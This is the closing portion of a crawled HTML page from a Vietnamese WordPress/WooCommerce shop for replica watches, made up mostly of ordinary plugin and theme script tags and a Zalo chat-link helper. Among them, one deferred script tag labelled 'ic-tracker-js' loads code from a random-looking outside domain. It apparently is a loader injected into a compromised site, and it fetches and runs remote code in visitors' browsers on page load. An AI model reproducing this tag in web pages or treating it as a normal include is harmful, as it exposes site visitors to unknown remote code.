var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
</script>
<script type='text/javascript' src='https://donghoreplica.vn/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=720' id='eio-lazy-load-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768662939' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/donghoreplica.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768662939' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://daoodasdldldl.com/zzx?ts=1769090501' id='ic-tracker-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.4' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/donghoreplica.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.4' id='wc-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.2.4' id='photoswipe-js' defer></script>
<script type='text/javascript' src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.2.4' id='photoswipe-ui-default-js' defer></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.2.4' id='wc-single-product-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.4' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.4' id='woocommerce-js' defer></script>
<script type='text/javascript' id='ez-toc-scroll-scriptjs-js-extra'>
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76' id='ez-toc-scroll-scriptjs-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js' defer></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1760531836' id='ez-toc-js-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/checkout-3\/??(.*)|\/cart\/?|\/cart-3\/?|\/my-account-2\/??(.*)|\/my-account-4\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/donghoreplica.vn","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/slicky/js-custome.js?ver=1768662939' id='js-cus.js-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/slicky/slick.js?ver=1768662939' id='slick-cus.js-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js' defer></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/donghoreplica.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"80","assets_url":"https:\/\/donghoreplica.vn\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1768662939' id='flatsome-js-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1768662939' id='flatsome-wp-rocket-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=1768662939' id='flatsome-live-search-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.2.4' id='wc-add-to-cart-variation-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.2.4' id='selectWoo-js' defer></script>
<script type='text/javascript' id='thwvsf-public-script-js-extra'>
/* <![CDATA[ */
var thwvsf_public_var = {"is_quick_view":"flatsome","clear_on_reselect":"yes","out_of_stock":"default","show_selected_variation_name":"0","choose_option_text":"Ch\u1ecdn m\u1ed9t t\u00f9y ch\u1ecdn","lazy_load":"0","change_separator":": ","selectWoo_enable":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/js/thwvsf-public.min.js?ver=2.4.2' id='thwvsf-public-script-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1768662939' id='flatsome-theme-woocommerce-js-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js' defer></script>
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0' id='intersection-observer-polyfill-js'></script>
<![endif]-->
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1768662939' id='megamenu-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/assets/public.js?ver=1768662939' id='megamenu-pro-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/devvn-quick-buy/js/jquery.validate.min.js?ver=2.3.3' id='jquery.validate-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/devvn-quick-buy/js/magnific-popup.js?ver=1768662939' id='devvn-magnific-popup-js' defer></script>
<script type='text/javascript' id='devvn-quickbuy-script-js-extra'>
/* <![CDATA[ */
var devvn_quickbuy_array = {"ajaxurl":"https:\/\/donghoreplica.vn\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/donghoreplica.vn","recaptcha_sitekey":"","recaptcha":"","popup_error":"\u0110\u1eb7t h\u00e0ng th\u1ea5t b\u1ea1i. Vui l\u00f2ng \u0111\u1eb7t h\u00e0ng l\u1ea1i. Xin c\u1ea3m \u01a1n!","out_of_stock_mess":"H\u1ebft h\u00e0ng!","price_decimal":".","num_decimals":"0","price_thousand":",","currency_format":"\u20ab","qty_text":"S\u1ed1 l\u01b0\u1ee3ng","name_text":"H\u1ecd v\u00e0 t\u00ean l\u00e0 b\u1eaft bu\u1ed9c","phone_text":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text":"Nh\u1eadp l\u1ea1i s\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text_equalto":"Vui l\u00f2ng nh\u1eadp l\u1ea1i c\u00f9ng s\u1ed1 \u0111i\u1ec7n tho\u1ea1i","email_text":"Email l\u00e0 b\u1eaft bu\u1ed9c","quan_text":"Qu\u1eadn huy\u1ec7n l\u00e0 b\u1eaft bu\u1ed9c","xa_text":"X\u00e3\/Ph\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c","address_text":"S\u1ed1 nh\u00e0, t\u00ean \u0111\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c","vietnamphone":"1","fix_calc":"","enable_ward_ship":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/devvn-quick-buy/js/devvn-quick-buy.js?ver=1768662939' id='devvn-quickbuy-script-js' defer></script>
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/gh/nuxodin/ie11CustomProperties@4.0.1/ie11CustomProperties.min.js?ver=4.0.1' id='css-vars-polyfill-js'></script>
<![endif]-->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=vi; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
    <script type="rocketlazyloadscript">
        var zalo_acc = {"0332628998":"12mjbys8fy2gl"};

        function devvnCheckLinkAvailability(link, successCallback, errorCallback) {
            var hiddenIframe = document.querySelector("#hiddenIframe");

            if (!hiddenIframe) {
                hiddenIframe = document.createElement("iframe");
                hiddenIframe.id = "hiddenIframe";
                hiddenIframe.style.display = "none";
                document.body.appendChild(hiddenIframe);
            }

            var timeout = setTimeout(function () {
                errorCallback("Link is not supported.");
                window.removeEventListener("blur", handleBlur);
            }, 2500);

            var result = {};

            function handleMouseMove(event) {
                if (!result.x) {
                    result = {
                        x: event.clientX,
                        y: event.clientY,
                    };
                }
            }

            function handleBlur() {
                clearTimeout(timeout);
                window.addEventListener("mousemove", handleMouseMove);
            }

            window.addEventListener("blur", handleBlur);

            window.addEventListener(
                "focus",
                function onFocus() {
                    setTimeout(function () {
                        if (document.hasFocus()) {
                            successCallback(function (pos) {
                                if (!pos.x) {
                                    return true;
                                }
                                var screenWidth =
                                    window.innerWidth ||
                                    document.documentElement.clientWidth ||
                                    document.body.clientWidth;
                                var alertWidth = 300;
                                var alertHeight = 100;
                                var isXInRange =
                                    pos.x - 100 < 0.5 * (screenWidth + alertWidth) &&
                                    pos.x + 100 > 0.5 * (screenWidth + alertWidth);
                                var isYInRange =
                                    pos.y - 40 < alertHeight && pos.y + 40 > alertHeight;

                                return isXInRange && isYInRange
                                    ? "Link can be opened."
                                    : "Link is not supported.";
                            }(result));
                        } else {
                            successCallback("Link can be opened.");
                        }
                        window.removeEventListener("focus", onFocus);
                        window.removeEventListener("blur", handleBlur);
                        window.removeEventListener("mousemove", handleMouseMove);
                    }, 500);
                },
                { once: true }
            );

            hiddenIframe.contentWindow.location.href = link;
        }

        Object.keys(zalo_acc).map(function(sdt, index) {
            let qrcode = zalo_acc[sdt];

            const zaloLinks = document.querySelectorAll('a[href*="zalo.me/'+sdt+'"]');

            zaloLinks.forEach((zalo) => {
                zalo.addEventListener("click", (event) => {
                    event.preventDefault();
                    const userAgent = navigator.userAgent.toLowerCase();
                    const isIOS = /iphone|ipad|ipod/.test(userAgent);
                    const isAndroid = /android/.test(userAgent);

                    let redirectURL = null;

                    if (isIOS) {
                        redirectURL = 'zalo://qr/p/'+qrcode;
                        window.location.href = redirectURL;
                    } else if (isAndroid) {
                        redirectURL = 'zalo://zaloapp.com/qr/p/'+qrcode;
                        window.location.href = redirectURL;
                    } else {
                        redirectURL = 'zalo://conversation?phone='+sdt;
                        zalo.classList.add("zalo_loading");
                        devvnCheckLinkAvailability(
                            redirectURL,
                            function (result) {
                                zalo.classList.remove("zalo_loading");
                            },
                            function (error) {
                                zalo.classList.remove("zalo_loading");
                                redirectURL = 'https://chat.zalo.me/?phone='+sdt;
                                window.location.href = redirectURL;
                            }
                        );
                    }

                });
            });
        });

        //Thêm css vào site để lúc ấn trên pc trong lúc chờ check chuyển hướng sẽ không ấn vào thẻ a đó được nữa
        var styleElement = document.createElement("style");
        var cssCode = ".zalo_loading { pointer-events: none; }";
        styleElement.innerHTML = cssCode;
        document.head.appendChild(styleElement);
    </script>
    <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://donghoreplica.vn/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 38023 objects (25 MB) from Redis using Predis (v2.1.2).
-->

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769090502 -->

--- FILE ---
content_type: text/css
request_url: https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/style.css?ver=1768662939
body_size: 2392
content:
